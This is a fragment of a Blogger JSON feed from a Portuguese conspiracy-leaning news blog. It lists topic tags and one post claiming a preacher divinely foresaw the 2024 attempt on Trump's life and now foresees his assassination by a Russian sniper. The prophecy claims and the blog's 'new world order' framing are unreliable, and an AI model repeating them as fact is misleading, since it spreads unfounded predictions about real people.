ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de Jeová"},{"term":"transgênicos"},{"term":"tratamento natural"},{"term":"triplademia"},{"term":"tufão"},{"term":"vacas"},{"term":"vacina contra o câncer"},{"term":"viagens"},{"term":"vinho"},{"term":"walletmor"},{"term":"xuxa"},{"term":"yaravírus"},{"term":"yellowstone"},{"term":"Óculos de Realidade Virtual"}],"title":{"type":"text","$t":"Bastidores Da Net - Aqui Não há Relativismo"},"subtitle":{"type":"html","$t":"O seu site para notícias, curiosidades, política, e o que acontece agora no mundo, debates, nova ordem mundial, opinião, de um jeito inovador e prático para você sair das garras da matrix. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bastidoresdanet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8369"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8290570345066848214"},"published":{"$t":"2026-01-27T21:41:00.001-03:00"},"updated":{"$t":"2026-01-27T21:41:13.562-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brandon Biggs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emmanuel Macron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fim dos tempos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groenlândia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jesus Cristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sobrenatural"}],"title":{"type":"text","$t":"Brandon Biggs que teve visão sobrenatural Divina da primeira tentativa de assassinato contra Donald Trump, que aconteceu em 13 de Julho de 2024; Revela nova visão sobrenatural com Donald Trump sendo assassinado por um atirador russo de gorro preto, com arma de alto calibre próximo do avião presidencial nesta segunda tentativa (VÍDEO)"},"summary":{"type":"text","$t":"Brandon Dale Biggs, mais conhecido como Bradon Biggs é um pregador nas redes sociais, Neopentecostal, de Oklahoma que ganhou notoriedade, em um vídeo publicado em 14 de março de 2024 no canal Last Days (Últimos Dias) no Youtube, que revelou uma visão Divina na qual viu um ataque à vida de Donald Trump em um comício, incluindo um projétil passando perto da orelha de Trump. Biggs afirmou que Deus "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8290570345066848214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8290570345066848214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/brandon-biggs-que-teve-visao.html","title":"Brandon Biggs que teve visão sobrenatural Divina da primeira tentativa de assassinato contra Donald Trump, que aconteceu em 13 de Julho de 2024; Revela nova visão sobrenatural com Donald Trump sendo assassinado por um atirador russo de gorro preto, com arma de alto calibre próximo do avião presidencial nesta segunda tentativa (VÍDEO)"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfQ152vCDqINV0JEXREj4BJ4yqphfSKspVH8Gi6-N4WwOgVhOMBqYKscKxDWnaizYT9s6qs0DNj3ejKI0LHL8GXrxW-2dHNG068xkLjRUSBlORkKuZSSP8mzVuK0oGdUzdWZX8sxB7i65T5WfxTBykT7S7T5FtWIXTrMEGSwMododQLiu8wm7ScXKrREo\/s72-w640-h356-c\/bandicam%202026-01-27%2020-18-25-581.jpg","height":"72","width":"72"}}]}});